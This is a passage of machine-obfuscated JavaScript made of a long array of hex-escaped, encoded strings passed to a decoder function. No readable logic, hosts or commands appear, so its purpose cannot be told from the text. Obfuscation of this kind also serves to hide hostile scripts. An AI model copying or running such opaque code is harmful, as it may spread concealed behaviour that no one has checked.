),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x